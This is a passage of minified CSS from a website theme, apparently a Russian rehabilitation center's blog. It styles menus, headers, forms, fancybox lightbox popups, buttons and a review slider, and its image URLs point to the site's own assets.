ul{float:none;list-style:none;width:100%;margin:0;position:absolute;left:-202px;top:35px;background:#fff;border:1px solid #d9d9d9;width:200px}.menu.v19 .content ul li{float:none;width:90%;text-align:center;margin:20px 5%}.menu.v19 .content ul li a{font-family:PTSans-Bold;font-size:14px;color:#2c2c2c;text-transform:uppercase;text-decoration:none;position:relative;display:block;text-align:center}.menu.v19 .content ul li a .hover{position:absolute;top:0;left:50%;z-index:-1;margin-left:-47px;display:none}.menu.v19 .content ul li a:hover{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/active-menu-bg.png) center no-repeat}.header.v19{width:100%;position:relative;height:516px}.header.v19 .content{position:relative;margin:0 auto;max-width:1000px;height:516px}.header.v19 .content .t1{font-family:PTSans-Bold;font-size:24px;color:#000;padding-top:20px;padding-left:10px}.header.v19 .content .t1 span{font-size:18px;display:block}.header.v19 .content .t2{font-family:PTSans-Regular;font-size:18px;color:#000;padding-top:20px;width:70%;padding-left:10px}.header.v19 .content .t3{font-family:PTSans-Bold;font-size:18px;color:#000;text-transform:uppercase;padding-top:20px;padding-left:10px;width:70%;padding-bottom:8pt;line-height:1.32}.header.v19 .content .podpiska{position:absolute;left:0;right:0;bottom:0}.header.v19 .content .podpiska .form{background:#fff;padding:15px}.header.v19 .content .podpiska .form input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:14px;font-style:italic;padding:14px 1.5%;width:29%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.header.v19 .content .podpiska .form .button{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/button-bg.jpg) center top repeat-x;height:47px;width:30%;float:left;border:1px solid #1f830e;text-align:center;border-radius:3px;margin-top:0}.header.v19 .content .podpiska .form .button a{color:#fff;font-family:PTSans-Bold;font-size:14px;display:block;margin-top:5px;text-decoration:none}.header.v19 .content .podpiska .motivashka{position:absolute;left:0;top:-55px}.header.v19 .content .podpiska .motivashka:after{bottom:15px}.header.v19 .content .podpiska .motivashka img{width:100%}.header.v19 .content .podpiska .form .button:hover{background:#3f820f}.owl-carousel-pos h2{font-family:PTSans-Bold;font-size:24px;margin-left:20px}.main.v19{width:100%;position:relative;top:50px}.main.v19 .content{position:relative;margin:0 auto;max-width:1000px}.main.v19 .left iframe{width:100% !important;height:250px !important}.main.v19 .left{float:none;width:90%;margin:0 auto}.main.v19 .left h1{font-family:PTSans-Bold;font-size:20px}.main.v19 .left h2{font-family:PTSans-Bold;font-size:24px;margin:0 0 15px;text-transform:uppercase}.main.v19 .left .specialist_block{background:#f7f7f7;margin:40px 0;padding:10px}.main.v19 .left .specialist_block .left{float:none;width:100%;margin-right:0}.main.v19 .left .specialist_block .left img{width:100%}.main.v19 .left .specialist_block .left .specialist_block_foto{margin-right:0}.main.v19 .left .specialist_block .right{float:none;width:100%;margin-top:20px;display:block}.main.v19 .left .specialist_block .right p{font-size:14px}.main.v19 .left .specialist_block .right ul li{font-size:14px;list-style:none;position:relative}.main.v19 .left .specialist_block .right .specialist_block_name{font-size:20px;text-transform:uppercase;font-weight:700}.main.v19 .left .specialist_block .left .specialist_block_soc a{display:block;float:left;margin:20px 10px 0 0}.main.v19 .left .specialist_block .left .specialist_block_soc a img{float:left;width:25px}.main.v19 .left .specialist_block .left .specialist_block_soc a span{float:left;color:#045197;text-transform:uppercase;font-size:14px;font-weight:700;margin:-5px 0 0 10px}.main.v19 .left .loop .item{border-top:1px solid #d9d9d9}.main.v19 .left .loop .item h3{font-weight:400}.main.v19 .left .loop .item h3 a{font-size:16px;font-family:PTSans-Bold}.main.v19 .left .loop .item .img img{width:100%}.main.v19 .left .loop .item .info{font-size:12px}.main.v19 .left .loop .item .info div{float:left;color:#818181;margin-bottom:25px}.main.v19 .left .loop .item .info div.date{width:19%;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-date-ico.png) 0 3px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div.cat{width:40%}.main.v19 .left .loop .item .info div.comment{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/post-comment-ico.png) 0 4px no-repeat;padding-left:22px}.main.v19 .left .loop .item .info div a{color:#818181}.main.v19 .left .loop .item .desc{font-size:14px;line-height:24px;color:#2c2c2c;margin:5px 0 20px;text-align:justify}.main.v19 .left .loop .item .action{padding-bottom:50px}.main.v19 .left .loop .item .action .more{float:left;background:#404040;padding:5px 15px;border-radius:2px}.main.v19 .left .loop .item .action .more:hover{background:#3f820f}.main.v19 .left .loop .item .action .more a{color:#fff;text-decoration:none}.main.v19 .left .loop .item .action .like_vk{float:left;width:20%;margin-top:2px;margin-right:5%}.main.v19 .right{float:right;width:30%;min-width:250px;display:none}.main.v19 .right .banner{margin:0 0 50px}.main.v19 .right .banner .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .banner img{width:100%}.main.v19 .right .block{margin:0 0 50px}.main.v19 .right .block .zag{font-family:PTSans-Bold;font-size:24px;text-transform:uppercase;margin:0 0 15px}.main.v19 .right .block ul{list-style:none}.main.v19 .right .block ul li{padding:10px 15px;font-size:13px;text-transform:uppercase;background:#eee;margin:0 0 10px}.main.v19 .right .block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block ul li:hover a{color:#3f820f;background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right-active.png) right no-repeat;display:block;text-decoration:none}.main.v19 .right .block .search input{font-family:PTSans-Regular;display:block;border:0;border:1px solid #cbcbcb;font-size:19px;font-style:italic;padding:10px 5%;width:61%;float:left;margin-right:2%;color:#acacac;border-radius:2px}.main.v19 .content .blog_link a{font-size:18px}.main.v19 .content .blog_link{margin-bottom:30px;padding-top:30px;border-top:1px solid #d9d9d9}.block_mobil_category{display:block}}.block-map #map .contacts strong{color:#2a3d57}.block-map #map .contacts p{color:#2a3d57;padding-top:10px}.block-map #map .contacts a.phone:before,.block-map #map .contacts a.mail:before,.block-map #map .contacts .adres:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#e2f5f5;left:0;top:0;background-size:26px 26px;background-position:50% 50%;background-repeat:no-repeat}.block-map #map .contacts .adres{position:relative;min-height:50px;display:flex;align-items:center;padding-left:65px;margin-bottom:20px;color:#2a3d57;font-size:18px;line-height:20px;font-weight:400}.block-map #map .contacts a.phone:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/phone.svg)}.block-map #map .contacts a.mail:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/mail.svg)}.block-map #map .contacts .adres:before{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/placeholder.svg)}.v20 a:hover,.v20 a:active{text-decoration:none !important}.narkico{float:none;margin:2px auto;height:115px;width:157px}.border62{width:100%;height:62px;float:none;clear:both;margin:0}.border36{width:100%;height:36px;float:none;clear:both;margin:0}.main.v19 .right .block ul li a{color:#636363}@media (max-width:1024px){.blog1920 .header.v19 .content .t2{line-height:1.2}.blog1920 .v19 .block_mobil_category{display:block}.blog1920 .main.v19 .content .right{display:none}.blog1920 .main.v19 .content{max-width:100%}.blog1920 .header.v19 .content{max-width:100%;height:516px}.blog1920 .main.v19 .left{float:none;clear:both;width:90%;margin:0 auto}.blog1920 .main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:11pt;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.blog1920 .main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none;font-size:11pt;text-transform:uppercase;color:#2c2c2c}.main.v19.napravleniya .left_sidebar{display:none}}@media (min-width:800px) and (max-width:1024px){.blog1920 .header.v19 .content{max-width:100% !important;padding-left:2% !important}}@media (min-width:720px) and (max-width:859px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:60%;line-height:1.5;font-size:1em}}@media (min-width:860px) and (max-width:1024px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:50%;line-height:1.5;font-size:1.1em}}@media (max-width:599px){.blog1920 .header.v19 .content{height:516px}.blog1920 .header.v19 .content .t3{padding-top:20px;padding-left:10px;width:65%;line-height:1.3}.blog1920 .header.v19 .content .t2{line-height:1.36}}@media (max-width:399px){.blog1920 .header.v19 .content .t2,.blog1920 .header.v19 .content .t3{width:80%;line-height:1.3}}.modal-window{max-width:300px;color:#414d65}.modal-window.big{max-width:800px}.modal-window .title{font-size:20px;line-height:22px;padding:10px 0;text-align:center;font-weight:700}.modal-window .desc{text-align:center;margin-bottom:30px}.modal-window .info{font-size:14px;color:#566073}.modal-window .info a{color:#566073;text-decoration:underline}input.form-control{height:49px}.form-control{border-color:#e7f5f5}.form-control:focus,.form-control:active{border-color:#e7f5f5}.input-tel,.input-name,.input-time{position:relative;display:block}.input-name:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-name.svg);background-size:24px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-name.city:after,.input-tel.city:after{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-city.svg)!important}.input-tel:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(/wp-content/themes/blog/assets/img/input-phone.svg);background-size:28px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-time:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(/wp-content/themes/blog/assets/img/input-time.svg);background-size:24px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-tel input,.input-name input,.input-time select{padding-left:66px;position:relative;z-index:1;font-size:13pt;line-height:1.2;font-family:sans-serif}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#e7f5f5;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.btn{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;user-select:none;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn.btn-icon{font-size:13px;text-transform:uppercase;letter-spacing:1.4px;padding:15px 30px 11px 66px;position:relative;display:inline-block}.btn.btn-icon img{position:absolute;width:28px;top:50%;transform:translateY(-50%);left:7px}.menu-wrapper.v20 .menu-container>ul{padding-top:6px !important;width:98% !important}@media (max-width:599px){.single-programs .v19 .block_mobil_category{display:block}.single-programs .main.v19 .content .right{display:none}.single-programs .main.v19 .content{max-width:100%}.single-programs .header.v19 .content{max-width:100%;height:560px}.single-programs .main.v19 .left{float:none;clear:both;width:90%;margin:0 auto}.single-programs .header.v19 .content .podpiska form{margin-top:6px}.single-programs .main.v19 .left .city_block ul li{padding:10px 1.5%;font-size:11pt;text-transform:uppercase;background:#eee;margin:0 0 2%;float:none;width:97%}.single-programs .main.v19 .left .city_block ul li a{background:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/img/arrow-right.png) right no-repeat;display:block;text-decoration:none;font-size:11pt;text-transform:uppercase;color:#2c2c2c}}.post_content iframe,.post_content img{width:100%}.post_content iframe{height:500px}@media (max-width:599px){.post_content iframe,.post_content img{width:100%;height:200px}.form_send_mess h4{margin-bottom:15px}}.soc{margin-bottom:25px;height:20px}.menu-wrapper,.programs_right .wrapper{overflow:visible}.select2-container--default .select2-results>.select2-results__options{font-size:1rem}.select2-results__option{padding:6px 12px !important}.post_content h1,.post_content h2{font-size:2.5rem;font-family:PTSans-Bold;line-height:2.5rem;margin-bottom:25px}@media (max-width:599px){.post_content h1,.post_content h2{font-size:1.5rem;font-family:PTSans-Bold;line-height:1.8rem;margin-bottom:25px}}.customControl{display:none;background:#fff;position:fixed;width:377px;min-width:320px;right:30px;top:50%;padding:30px;transform:translate(0%,-50%);box-shadow:0px 0px 10px 5px rgba(0,0,0,.3)}.customControl .content_baloon{white-space:normal;line-height:1.5;font-size:1rem;width:100%}.customControl .closeButton{position:absolute;top:10px;right:10px;font-size:20px;cursor:pointer}@media (max-width:991px){.customControl{background:#fff;position:fixed;width:377px;min-width:320px;right:auto;top:12vh;padding:30px;left:50%;top:50%;transform:translate(-50%,-50%)}}@media (max-width:400px){.customControl{background:#fff;position:relative;width:100%;min-width:320px;right:0;top:12vh;padding:15px;left:0;transform:unset}}.error404 .v20.filialy h1{margin-bottom:50px;text-align:center}.post-edit-link{margin-top:20px;display:block}@media (max-width:575px){.header .header-container{flex-direction:column}}.btn.btn-danger.new-style-btn-danger{background:#33c079;border-color:#36b575;box-shadow:0px 10px 20px rgba(45,184,110,.4)}.btn.btn-danger.btn-icon.new-style-btn-danger:before{background:#36b575}.btn-danger.new-style-btn-danger:focus,.btn-danger.new-style-btn-danger.focus{background:#36b575;border-color:#36b575;box-shadow:0px 10px 20px rgba(45,184,110,.4)}.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled):active,.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background:#36b575;border-color:#36b575}.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.new-style-btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0px 10px 20px rgba(45,184,110,.4)}.spinner-loading{display:none}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}@media (max-width:576px){.block-6 [class*=revealator],.block-11 [class*=revealator]{transform:translate(0,0) !important;opacity:1!important;-webkit-transition:unset!important;-o-transition:unset!important;transition:unset!important}}.lyte-wrapper .lyte{width:100%}.block-17{background:#e2f5f5}.block-17 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-17 .container{padding-top:50px;padding-bottom:50px}}.block-17 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-17 .container *{position:relative;z-index:2}.block-17 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-17 .block-title{font-size:21px;padding-left:15px;margin-bottom:80px}}.block-17 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-17 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-17 .slider{margin:0 -15px 60px}.block-17 .slider .slide{padding:10px 15px}.block-17 .slider .slide .review-container{background:#fff;display:block;text-decoration:none;-webkit-transition:all .3s;transition:all .3s}.block-17 .slider .slide .review-container:hover{-webkit-box-shadow:0 0 10px rgba(27,47,97,.1);box-shadow:0 0 10px rgba(27,47,97,.1)}.block-17 .slider .slide .review-container .review-head{padding:30px 30px 55px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-head-bg.jpg);background-size:cover;background-position:50% 50%;color:#45c7cc;font-weight:700;font-size:24px;min-height:145px}@media (max-width:1330px){.block-17 .slider .slide .review-container .review-head{font-size:20px}}@media (max-width:991px){.block-17 .slider .slide .review-container .review-head{padding:30px 15px 55px}}.block-17 .slider .slide .review-container .review-head span{color:#384b66}.block-17 .slider .slide .review-container .rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:-33px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating{margin-top:-28px}}.block-17 .slider .slide .review-container .rating .left{color:#384b66;padding-left:30px;padding-right:30px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .left{font-size:14px;padding-right:15px;padding-left:15px}}.block-17 .slider .slide .review-container .rating .stars-container{background:#45c7cc;padding:15px 20px 15px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-17 .slider .slide .review-container .rating .stars-container .stars{width:130px;height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star.svg)}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .stars{width:90px;height:14px;background-size:auto 14px}}.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in{height:20px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/review-star-white.svg)}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in{height:14px;background-size:auto 14px}}.block-17 .slider .slide .review-container .rating .stars-container .num{color:#8ad7d9;font-weight:700;font-size:24px;margin-left:10px}@media (max-width:991px){.block-17 .slider .slide .review-container .rating .stars-container .num{font-size:18px}}.block-17 .slider .slide .review-container .content{padding:0 30px 15px}@media (max-width:991px){.block-17 .slider .slide .review-container .content{padding:0 15px 